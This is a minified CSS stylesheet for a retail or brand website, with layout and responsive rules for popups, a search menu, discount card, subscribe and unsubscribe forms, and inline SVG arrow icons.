.distribution-hero__link::before{transition:none}.distribution-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.distribution-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:768px){.distribution-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.distribution-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.distribution-info{display:flex;flex-direction:column;row-gap:3rem;padding:7.75rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.distribution-info{row-gap:32px;padding-block:96px}}@media(max-width:1024px){.distribution-info{padding-block:74px}}@media(max-width:768px){.distribution-info{border-bottom:0;padding-bottom:16px}}@media(max-width:640px){.distribution-info{row-gap:24px;padding-top:51px;padding-bottom:0}}.distribution-info__text{max-width:79.375rem}.distribution-info__img{margin-left:auto;margin-right:calc(0px - var(--container-padding))}.distribution-info__img img{width:64rem}@media(max-width:1440px){.distribution-info__img img{width:857px}}@media(max-width:1024px){.distribution-info__img{margin:0;margin-left:auto}.distribution-info__img img{width:608px}}@media(max-width:768px){.distribution-info__img{margin:0}.distribution-info__img img{width:100%}}@media(max-width:640px){.distribution-info__img{margin-inline:calc(0px - var(--container-padding))}}.distribution-brands{padding-top:11rem}@media(max-width:1024px){.distribution-brands{padding-top:124px}}@media(max-width:768px){.distribution-brands{padding-top:44px}}@media(max-width:640px){.distribution-brands{padding-top:51px}}.distribution-brands__title{padding-inline:var(--container-padding);margin-bottom:4rem}@media(max-width:1440px){.distribution-brands__title{margin-bottom:39px}}@media(max-width:1024px){.distribution-brands__title{margin-bottom:28px}}@media(max-width:768px){.distribution-brands__title{font-size:72px}}@media(max-width:640px){.distribution-brands__title{margin-bottom:30px;font-size:32px}}.distribution-brands__item-details{display:flex;flex-direction:row;-moz-column-gap:3.5625rem;column-gap:3.5625rem;padding-bottom:1.5rem;overflow:auto;scrollbar-width:none}.distribution-brands__item-details::-moz-scrollbar{display:none}.distribution-brands__item-details::-webkit-scrollbar{display:none}.distribution-brands__item-details::scrollbar{display:none}@media(max-width:1440px){.distribution-brands__item-details{padding-left:40px;padding-bottom:30px;-moz-column-gap:40px;column-gap:40px}}@media(max-width:1400px){.distribution-brands__item-details{padding-left:20px;padding-bottom:20px;-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.distribution-brands__item-details{flex-direction:column;row-gap:32px;padding-top:24px;padding-bottom:16px}}.distribution-brands__item-col{display:flex;flex-direction:column}.distribution-brands__item-title{margin-bottom:.5rem}@media(max-width:1440px){.distribution-brands__item-title{font-size:18px}}@media(max-width:1400px){.distribution-brands__item-title{font-size:16px}}@media(max-width:640px){.distribution-brands__item-title{margin-bottom:4px;font-size:14px;line-height:16px}}.distribution-brands__item-country,.distribution-brands__item-site{opacity:.6}@media(max-width:1400px){.distribution-brands__item-country,.distribution-brands__item-site{font-size:14px}}.distribution-brands__item-text{margin-top:auto}@media(max-width:1400px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:1024px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__item-text{margin-top:64px}}.distribution-brands__manager{display:flex;flex-direction:column;flex-shrink:0;width:17.5rem}@media(max-width:1440px){.distribution-brands__manager{width:201px}}@media(max-width:1400px){.distribution-brands__manager{width:150px}}@media(max-width:640px){.distribution-brands__manager{flex-direction:row;-moz-column-gap:16px;column-gap:16px;width:100%}}.distribution-brands__manager-photo{order:-1;width:100%;margin-bottom:1rem}@media(max-width:1400px){.distribution-brands__manager-photo{width:120px;margin-left:auto}}@media(max-width:640px){.distribution-brands__manager-photo{margin:0}}.distribution-brands__manager-info{display:flex;flex-direction:column;flex-grow:1}@media(max-width:1400px){.distribution-brands__manager-info{text-align:right}}.distribution-brands__manager-name{margin-bottom:.5rem}@media(max-width:1400px){.distribution-brands__manager-name{font-size:16px}}@media(max-width:640px){.distribution-brands__manager-name{font-size:14px;line-height:16px}}.distribution-brands__manager-title{margin-bottom:.5rem;opacity:.6}@media(max-width:1400px){.distribution-brands__manager-title{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-title{font-size:10px}}.distribution-brands__manager-tel{margin-top:auto}@media(max-width:1400px){.distribution-brands__manager-tel{margin-top:0}}@media(max-width:640px){.distribution-brands__manager-tel{margin-top:auto}}@media(max-width:1440px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:16px}}@media(max-width:1400px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:10px}}@media(max-width:992px){.distribution-brands__show-more-btn{border-top:0!important}}@media(max-width:640px){.distribution-brands__show-more-btn{--height:87px!important}}.distribution-brands__row{display:flex;justify-content:space-between}.distribution-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.distribution-contacts__title{margin-bottom:24px}}@media(max-width:640px){.distribution-contacts__title{margin-bottom:22px}}.distribution-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-contacts__text>span:first-child{width:100%}.distribution-contacts__text:not(:last-child){margin-bottom:2.0625rem}.distribution-contacts__text a:not([class]){text-decoration:none}.distribution-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-contacts__text{row-gap:8px}.distribution-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-contacts__text{row-gap:0}.distribution-contacts__text>span:first-child{margin-bottom:6px}.distribution-contacts__text:not(:last-child){margin-bottom:24px}}.distribution-contacts__text a{text-decoration:none}.distribution-contacts__text a:hover{text-decoration:underline}.distribution-requisites__title{max-width:34.625rem;margin-bottom:4rem}@media(max-width:1024px){.distribution-requisites__title{margin-bottom:24px}}@media(max-width:640px){.distribution-requisites__title{margin-bottom:36px}}.distribution-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-requisites__text>span:first-child{width:100%}.distribution-requisites__text:not(:last-child){margin-bottom:2.0625rem}.distribution-requisites__text a:not([class]){text-decoration:none}.distribution-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-requisites__text{row-gap:8px}.distribution-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-requisites__text{row-gap:0}.distribution-requisites__text>span:first-child{margin-bottom:6px}.distribution-requisites__text:not(:last-child){margin-bottom:24px}.distribution-requisites__text._requisites>span:first-child{margin-bottom:12px}}.product-popup{display:flex;flex-direction:column;min-height:100%}.product-popup__form{flex-grow:1;display:flex;flex-direction:column}.product-popup__inner{flex-grow:1;display:flex;flex-direction:column}.product-popup__title{padding-right:3.125rem;margin-bottom:2rem}.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:4rem}@media(max-width:640px){.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:32px}}.product-popup__text{display:grid;gap:2rem}.product-popup__terms{margin-top:auto;font-size:1rem;line-height:1.3125rem;text-decoration-line:underline;opacity:.4}@media(max-width:640px){.product-popup__terms{font-size:12px;line-height:16px}}.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover{opacity:1}.product-popup__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:8.375rem;min-height:11rem;padding:2.5rem 4rem;margin:calc(0px - var(--container-padding));margin-top:var(--container-padding);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.product-popup__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.product-popup__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.product-popup__bottom{min-height:64px;padding:12px 16px}}.product-popup__bottom-btn{font-family:var(--default-font-family)}.product-popup__img{display:grid;gap:1rem;margin-bottom:2rem}@media(max-width:640px){.product-popup__img{gap:8px;margin-bottom:16px}}.product-popup__img-inner{position:relative;height:0;padding-bottom:50.3%}.product-popup__img-inner img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-popup__img-descr{opacity:.6}.video-popup{display:flex;flex-direction:column;height:100%}.video-popup__title{padding:.75rem var(--container-padding);padding-right:11.25rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.video-popup__title{padding-right:100px}}@media(max-width:1280px){.video-popup__title{padding-right:70px}}@media(max-width:992px){.video-popup__title{padding-right:60px}}@media(max-width:640px){.video-popup__title{padding-right:50px}}.video-popup__video{flex-grow:1}.video-popup__video iframe{width:100%;height:100%}@media(max-width:992px){.video-popup__video{flex-grow:initial;margin-block:auto}}.footer-popup{--gap-1:3rem;--gap-2:2rem;--gap-3:1rem;display:grid;gap:var(--container-padding)}@media(max-width:1440px){.footer-popup{--gap-1:32px;--gap-2:24px;--gap-3:8px}}@media(max-width:1280px){.footer-popup{--gap-1:24px}}@media(max-width:992px){.footer-popup{gap:32px}}@media(max-width:640px){.footer-popup{gap:48px}}.footer-popup__title{padding-right:3.125rem}.footer-popup__block{display:grid;gap:var(--gap-1)}.footer-popup__block._2{gap:var(--gap-2)}.footer-popup__block._3{gap:var(--gap-3)}.footer-popup__block._4{gap:0}.footer-popup__block a{text-decoration:none}.footer-popup__block a[href]:hover{opacity:.7}.cart-popup{--gap:var(--container-padding);--gap-1:3rem;--gap-2:2rem;--gap-3:1.5rem;--gap-4:1rem;--gap-5:0.5rem;--min-bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.cart-popup{--gap-1:32px;--gap-2:24px;--gap-3:16px;--gap-4:8px;--min-bottom-height:134px}}@media(max-width:1280px){.cart-popup{--gap-1:24px;--min-bottom-height:112px}}@media(max-width:992px){.cart-popup{--gap:32px}}@media(max-width:640px){.cart-popup{--gap:48px;--min-bottom-height:64px}}.cart-popup__form{display:flex;flex-direction:column;height:100%}.cart-popup__wrap{flex-grow:1;display:flex;flex-direction:column;gap:var(--gap)}.cart-popup__title{padding-right:3.125rem}.cart-popup__block{display:grid;gap:var(--gap-1)}.cart-popup__block._2{gap:var(--gap-2)}.cart-popup__block._3{gap:var(--gap-3)}.cart-popup__block._4{gap:var(--gap-4)}.cart-popup__block._5{gap:var(--gap-5)}.cart-popup__block._no-gap{gap:0}.cart-popup__block._mt-a{margin-top:auto}.cart-popup__block._col-2{grid-template-columns:repeat(2,1fr)}.cart-popup__bottom{flex-shrink:0;display:flex;justify-content:flex-end;align-items:flex-end;min-height:var(--min-bottom-height);padding:2.5rem 4rem;margin:var(--container-padding) calc(var(--container-padding)*-1) calc(var(--container-padding)*-1);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.cart-popup__bottom{padding:32px 40px}}@media(max-width:1280px){.cart-popup__bottom{padding:24px 32px}}@media(max-width:640px){.cart-popup__bottom{padding:12px 16px}}.cart-popup a[href]{color:var(--blue-light);text-decoration:none}.cart-popup a[href]:hover{color:var(--gray-darl)}.offer-popup{--gap-1:6rem;--gap-2:4rem;--gap-3:2rem}@media(max-width:1440px){.offer-popup{--gap-1:80px;--gap-2:40px;--gap-3:24px}}@media(max-width:1280px){.offer-popup{--gap-1:64px;--gap-2:32px}}@media(max-width:640px){.offer-popup{--gap-1:48px;--gap-2:24px;--gap-3:16px}}.offer-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.offer-popup__title{margin-bottom:64px}}@media(max-width:1280px){.offer-popup__title{margin-bottom:40px}}@media(max-width:992px){.offer-popup__title{margin-bottom:24px}}@media(max-width:640px){.offer-popup__title{margin-bottom:40px}}.offer-popup__block{display:grid;gap:var(--gap-1);list-style-type:decimal}.offer-popup__block._2{gap:var(--gap-2)}.offer-popup__block._3{gap:var(--gap-3)}.offer-popup__block._pl{padding-left:2.5rem}@media(max-width:640px){.offer-popup__block._pl{padding-left:20px}}.disclaimer{display:grid;gap:1rem;padding:2.5rem 0;background-color:var(--blue-dark);color:var(--white)}@media(max-width:640px){.disclaimer{--offset-height:34px;margin-bottom:calc(0px - var(--offset-height));margin-top:var(--offset-height)}}.subscribe-form{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;padding-bottom:40px;color:var(--white)}.subscribe-form__input-wrapper{position:relative;flex-grow:1;width:50%}._success .subscribe-form__input-wrapper{pointer-events:none}.subscribe-form__submit{display:inline-flex;justify-content:flex-end;-moz-column-gap:.5rem;column-gap:.5rem;margin-top:47px;font-size:1.25rem;line-height:1.3}.subscribe-form__submit svg{width:1.125rem;height:1.125rem;margin-bottom:.2em}.subscribe-form__submit:hover .button__text{transform:translateX(.25rem)}._success .subscribe-form__submit{display:none}@media(max-width:1280px){.subscribe-form__submit{font-size:16px;line-height:1.25}}@media(max-width:992px){.subscribe-form__submit{margin-top:auto}}@media(max-width:640px){.subscribe-form__submit{font-size:14px;line-height:16px}.subscribe-form__submit svg{width:16px;height:16px}}.subscribe-form__close{display:none;width:1.875rem;height:1.875rem;margin-top:auto}.subscribe-form__close svg{width:1.125rem;height:1.125rem}._success .subscribe-form__close{display:inline-flex}.subscribe-form__message{position:absolute;top:100%;left:0;display:none;box-sizing:border-box;width:100%;padding:0 .75rem;margin-top:.25rem}._success .subscribe-form__message._success{display:block}.club-card-form{position:relative;display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.club-card-form__input{display:none;flex-grow:1}[data-form-stage=add] .club-card-form__input._card-number{display:flex}[data-form-stage=code] .club-card-form__input._check-code{display:flex}[data-form-stage=code] .club-card-form__input._check-code .input__input{padding-right:2.5rem}.club-card-form__available{display:none;flex-grow:1;flex-direction:column;row-gap:.5rem}[data-form-stage=cancel] .club-card-form__available,[data-form-stage=pay] .club-card-form__available{display:flex}.club-card-form__btn{display:none;font-size:1.125rem}[data-form-stage=add] .club-card-form__btn._add,[data-form-stage=cancel] .club-card-form__btn._cancel,[data-form-stage=pay] .club-card-form__btn._pay{display:inline-flex}.club-card-form__btn.button .button__icon{--size:1.5rem;margin-left:1rem}[data-form-stage=code] .club-card-form__btn._check-code{position:absolute;bottom:.75rem;right:0;display:inline-flex}[data-form-stage=code] .club-card-form__btn._check-code .button__icon{margin:0}[data-form-stage=code] .club-card-form__btn._send-code{position:absolute;bottom:-1.5rem;left:0;display:inline-flex;font-size:.75rem}[data-form-stage=code] .club-card-form__btn._send-code .button__icon{margin-left:.5rem}[data-form-stage=code] .club-card-form__btn._send-code:hover .button__text{transform:translateX(.25rem)}@media(max-width:1440px){.club-card-form__btn.button .button__icon{--size:16px}}@media(max-width:1024px){.club-card-form__btn{font-size:16px}}@media(max-width:640px){.club-card-form__btn{font-size:14px}.club-card-form__btn.button .button__icon{margin-left:8px}}.search-menu{position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:var(--100vh);padding-top:var(--header-height);color:var(--blue-dark);background-color:var(--white);overflow:hidden}@media(max-width:992px){.search-menu{padding-bottom:120px}}@media(max-width:640px){.search-menu{padding-bottom:72px}}.search-menu__form{display:flex;flex-shrink:0;box-sizing:border-box;height:7.75rem;border-bottom:1px solid currentColor}@media(max-width:1024px){.search-menu__form{height:96px}}@media(max-width:640px){.search-menu__form{height:72px}}.search-menu__input{box-sizing:border-box;width:100%;height:100%;padding:2rem var(--container-padding);padding-top:3.5rem;background:0;border:0;outline:0;font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1.3;text-transform:uppercase;color:var(--blue-dark);background-color:var(--white)}.search-menu__input::-moz-placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}.search-menu__input::placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}@media(max-width:1024px){.search-menu__input{padding:24px;padding-top:45px;font-size:24px}}@media(max-width:992px){.search-menu__input{padding-bottom:7px}}@media(max-width:640px){.search-menu__input{padding:16px;padding-top:37px;font-size:18px}}.search-menu__submit-btn{display:flex;flex-shrink:0;justify-content:flex-end;align-items:flex-end;padding-bottom:2rem;width:27rem;padding-right:var(--container-padding);font-size:1.125rem;text-transform:uppercase;color:var(--white);background-color:var(--blue-dark)}.search-menu__submit-btn .button__text{padding-top:.25em}.search-menu__submit-btn .button__icon{--size:1.5rem;margin-left:1rem;transition:margin .3s ease-out}.search-menu__submit-btn:hover .button__icon{margin-left:.75rem}._no-results .search-menu__submit-btn{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:1440px){.search-menu__submit-btn{width:359px}}@media(max-width:1024px){.search-menu__submit-btn{width:255px;padding-right:24px;padding-bottom:23px;font-size:16px}.search-menu__submit-btn .button__icon{margin-left:8px}.search-menu__submit-btn:hover .button__icon{margin-left:4px}}@media(max-width:992px){.search-menu__submit-btn{position:fixed;z-index:2;left:0;bottom:0;width:100%;height:120px;padding-bottom:25px}.search-menu__submit-btn .button__icon{margin-left:14px}.search-menu__submit-btn:hover .button__icon{margin-left:10px}}@media(max-width:640px){.search-menu__submit-btn{height:72px;padding-right:16px;padding-bottom:12px;font-size:14px}.search-menu__submit-btn .button__icon{margin-left:7px}.search-menu__submit-btn:hover .button__icon{margin-left:7px}}.search-menu__tabs{display:flex;flex-shrink:0;-moz-column-gap:1rem;column-gap:1rem;padding:2rem var(--container-padding);border-bottom:1px solid currentColor;overflow:auto}@media(max-width:1440px){.search-menu__tabs{padding-block:24px}.search-menu__tabs ._button .radio__label{min-height:40px;padding:0 15px;padding-top:.2em;font-size:18px}}@media(max-width:1024px){.search-menu__tabs{padding:24px}.search-menu__tabs ._button .radio__label{padding-top:.2em}}@media(max-width:992px){.search-menu__tabs ._button .radio__label{min-height:32px;font-size:14px}}@media(max-width:640px){.search-menu__tabs{padding:16px}}.search-menu__results{display:flex;flex-grow:1;overflow:hidden}.search-menu__results-link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;cursor:pointer}.search-menu__results-link::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%2024%2024%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m10.94%202.5%208.48%208.48H1.7v2.04h17.7l-8.47%208.48%201.44%201.44%209.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43%201.44Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:center center;opacity:0;transition:opacity .15s ease-out}.search-menu__results-link:hover::after{opacity:1}@media(max-width:1024px){.search-menu__results-link{justify-content:space-between}}@media(max-width:640px){.search-menu__results-link::after{display:none}}.search-menu__results-col{box-sizing:border-box;width:50%;flex-grow:1;overflow:auto}.search-menu__results-col._left{padding:2rem var(--container-padding)}._no-results .search-menu__results-col._left{padding-top:0}.search-menu__results-col._right{border-left:1px solid var(--blue-dark);background-color:var(--gray-light)}._no-results .search-menu__results-col._right{display:none}@media(max-width:1024px){.search-menu__results-col._left{padding:32px 24px}}@media(max-width:992px){.search-menu__results-col._left{padding:24px}.search-menu__results-col._right{display:none}}@media(max-width:640px){.search-menu__results-col._left{padding:16px}}.search-menu__history{padding-top:1.125rem}._no-results .search-menu__history{padding-top:3rem}.search-menu__history-title{margin-bottom:4rem}@media(max-width:1024px){.search-menu__history-title{margin-bottom:48px}}.search-menu__list{display:flex;flex-direction:column;row-gap:3rem;width:100%}@media(max-width:1024px){.search-menu__list{row-gap:32px}}.search-menu._brands .search-menu__list._brands,.search-menu._community .search-menu__list._community,.search-menu._news .search-menu__list._news,.search-menu._rent .search-menu__list._rent,.search-menu._shop .search-menu__list._shop{display:flex}.search-menu__list-wrapper._results{padding-bottom:2.5rem;border-bottom:1px solid rgba(65,92,152,.3)}._no-results .search-menu__list-wrapper._results{display:none}.search-menu__list-wrapper._results .search-menu__list{display:none}.search-menu__history-link{opacity:.6}.search-menu__history-link:hover{opacity:1}.search-menu__show-more-btn{--width:auto;--height:auto;margin-top:3rem}@media(max-width:1440px){.search-menu__show-more-btn.button._show-more{--height:auto}}@media(max-width:1024px){.search-menu__show-more-btn{font-size:16px}.search-menu__show-more-btn.button._show-more{--icon-size:24px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}}.search-menu__clear-history-btn{flex-direction:row-reverse;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-top:3rem;color:var(--blue-dark);text-transform:uppercase;font-size:1.125rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.search-menu__clear-history-btn:hover{-moz-column-gap:1.25rem;column-gap:1.25rem}@media(max-width:1024px){.search-menu__clear-history-btn{font-size:16px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}.search-menu__clear-history-btn .button__icon{width:24px;height:24px}}.search-menu__results-list{position:relative;display:none}.search-menu._rent .search-menu__results-list._rent,.search-menu._shop .search-menu__results-list._shop{display:flex;flex-wrap:wrap}.search-menu._rent .search-menu__results-list._rent .search-menu__results-item,.search-menu._shop .search-menu__results-list._shop .search-menu__results-item{width:50%}.search-menu._brands .search-menu__results-list._brands{display:flex;flex-wrap:wrap}.search-menu._brands .search-menu__results-list._brands .search-menu__results-item{width:50%;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.search-menu._brands .search-menu__results-list._brands .search-menu__brand-link{display:flex;justify-content:center;align-items:center;min-height:20rem}.search-menu._community .search-menu__results-list._community{display:flex;flex-direction:column}.search-menu._community .search-menu__results-list._community .search-menu__results-item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.search-menu._news .search-menu__results-list._news{display:flex}.search-menu__results-list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.discount-card-info{--min-height:44rem;--padding-top:4.5rem;display:grid;grid-template-columns:584fr 856fr;min-height:var(--min-height)}.discount-card-info._wallet{--padding-top:2.5rem}@media(max-width:1280px){.discount-card-info{--min-height:600px;--padding-top:var(--container-padding);--min-height:none;grid-template-columns:1fr}}@media(max-width:992px){.discount-card-info._wallet{--padding-top:48px}}@media(max-width:640px){.discount-card-info._wallet{--padding-top:32px}}.discount-card-info__content{display:flex;flex-direction:column;padding:var(--padding-top) var(--container-padding) var(--container-padding)}.discount-card-info._wallet .discount-card-info__content{padding-bottom:4.125rem}@media(max-width:1280px){.discount-card-info__content{order:1}}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__content{position:relative;display:grid;grid-template-columns:1fr 1fr;align-items:start}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:44px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:16px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__content{grid-template-columns:auto}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:38px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:12px}}.discount-card-info__top{display:grid;gap:3rem;margin-bottom:3rem}.discount-card-info._wallet .discount-card-info__top{gap:1.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__top{gap:2rem;margin-bottom:122px}}@media(max-width:640px){.discount-card-info__top{gap:24px}.discount-card-info._wallet .discount-card-info__top{gap:24px;margin-bottom:28px}}.discount-card-info__top-block{display:grid;gap:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__top-block{gap:14px}}.discount-card-info__bottom{margin-top:auto}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__bottom{margin-top:0}}.discount-card-info__profile{display:grid;gap:1rem}.discount-card-info__profile a{text-decoration:none}.discount-card-info__profile a:hover{text-decoration:underline}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__profile{font-size:16px!important;gap:24px}}.discount-card-info__btns{display:grid;justify-items:flex-start;gap:2rem;margin-top:4rem}.discount-card-info._wallet .discount-card-info__btns{justify-items:stretch;margin-top:2.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__btns{position:absolute;left:var(--container-padding);right:var(--container-padding);bottom:68px}}@media(max-width:640px){.discount-card-info__btns{margin-top:24px}.discount-card-info._wallet .discount-card-info__btns{position:static;margin-top:38px}}.discount-card-info__unlink{color:var(--red-dark)}.discount-card-info__unlink._arrow-m .button__icon{--size:1.1875rem}@media(max-width:640px){.discount-card-info__unlink._arrow-m .button__icon{--size:1rem}}.discount-card-info__terms .button__text{flex-shrink:1;text-align:left}.discount-card-info__img{display:flex;flex-direction:column;position:relative;color:var(--white);border-left:1px solid var(--blue-dark)}@media(max-width:1280px){.discount-card-info__img{min-height:400px}}@media(max-width:640px){.discount-card-info__img{min-height:auto;aspect-ratio:375/320}}.discount-card-info__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.discount-card-info__logo{position:relative;top:4.5625rem;left:3.9375rem;z-index:1;width:8.625rem;height:4.75rem}@media(max-width:992px){.discount-card-info__logo{top:var(--container-padding);left:var(--container-padding);width:4.3125rem;height:2.375rem}.discount-card-info._wallet .discount-card-info__logo{top:38px;left:46px;width:96px;height:auto}}.discount-card-info__logo svg{width:100%;height:100%}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__logo{top:28px;left:var(--container-padding);width:56px}.discount-card-info._wallet .discount-card-info__logo svg{display:block}}.discount-card-info__img-content{position:relative;z-index:1;margin-top:auto;padding:var(--container-padding)}.discount-card-info__img-subtitle{margin-bottom:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-subtitle{font-size:12px;line-height:16px}}.discount-card-info._profile{--padding-top:var(--container-padding);--min-height:55rem;grid-template-columns:704fr 642fr}@media(max-width:1280px){.discount-card-info._profile{grid-template-columns:1fr;--min-height:600px}}.discount-card-info__qr-code{margin:auto}@media(max-width:992px){.discount-card-info__qr-code{margin-top:-14px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__qr-code{display:none}}.discount-card-info__qr-code~.discount-card-info__img-content{padding-top:.6875rem;margin-top:0;padding-inline:4rem}@media(max-width:992px){.discount-card-info__qr-code~.discount-card-info__img-content{padding:32px;padding-top:0}}@media(max-width:640px){.discount-card-info__qr-code~.discount-card-info__img-content{margin-top:auto;padding-inline:var(--container-padding);padding-bottom:24px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-title{font-size:38px}}.unsubscribe-form{--margin:4.625rem;--bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.unsubscribe-form{--margin:64px;--bottom-height:134px}}@media(max-width:1024px){.unsubscribe-form{--margin:37px;--bottom-height:120px}}@media(max-width:768px){.unsubscribe-form{--margin:24px}}@media(max-width:640px){.unsubscribe-form{--margin:40px;--bottom-height:64px}}.unsubscribe-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.unsubscribe-form__title{margin-top:0}}.unsubscribe-form__desc{display:flex;flex-direction:column;row-gap:1.4em;margin-bottom:6rem}@media(max-width:1440px){.unsubscribe-form__desc{margin-bottom:3rem}}@media(max-width:1024px){.unsubscribe-form__desc{margin-bottom:2rem}}.unsubscribe-form__form{display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.unsubscribe-form__form{padding-bottom:calc(var(--bottom-height) + 32px)}}.unsubscribe-form__list{display:grid;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__list{gap:20px}}@media(max-width:640px){.unsubscribe-form__list{gap:16px}}.unsubscribe-form__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__item{gap:20px}}@media(max-width:992px){.unsubscribe-form__item{gap:24px}}@media(max-width:640px){.unsubscribe-form__item{gap:16px}}.unsubscribe-form__switch{flex-shrink:0}.unsubscribe-form__item-inner{flex-grow:1}@media(max-width:992px){.unsubscribe-form__name{font-size:16px;line-height:24px}}@media(max-width:640px){.unsubscribe-form__name{font-size:12px;line-height:16px}}.unsubscribe-form__descr{opacity:.5}@media(max-width:992px){.unsubscribe-form__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.unsubscribe-form__descr{font-size:10px}}.unsubscribe-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:var(--bottom-height);margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:768px){.unsubscribe-form__bottom{position:fixed;left:0;bottom:0;width:calc(100% + var(--popup-padding))}}.unsubscribe-form__submit{position:static;margin:auto 4rem 2.5rem 